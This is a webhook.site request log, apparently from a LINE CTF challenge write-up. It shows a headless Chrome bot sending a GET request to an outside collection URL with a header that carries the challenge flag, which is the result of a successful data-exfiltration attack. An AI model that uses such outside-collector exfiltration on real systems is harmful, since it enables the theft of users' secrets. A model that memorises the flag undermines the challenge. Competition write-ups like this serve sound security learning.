 Request Details
Permalink Raw content Copy as
GET https://webhook.site/4f858ea1-7b1d-4e60-be16-5394a6aa673a
Host 34.146.31.52 Whois Shodan Netify Censys
Date 2024.03.26. 오전 12:08:23 (몇 초 전)
Size 0 bytes
Time 0.001 sec
ID 8462d8e2-9f3e-46a8-b3a9-4905bf6c9833
Headers
connection close
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br, zstd
referer http://34.146.31.52:3000/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
sec-ch-ua-platform "Linux"
sec-ch-ua-mobile ?0
sec-ch-ua "Google Chrome";v="123", "Not:A-Brand";v="8", "Chromium";v="123"
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima...
x-linectf-flag LINECTF{7320a1b512380dd4e0452f9fc3166201}
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Headless...
upgrade-insecure-requests 1
host webhook.site
content-length
content-type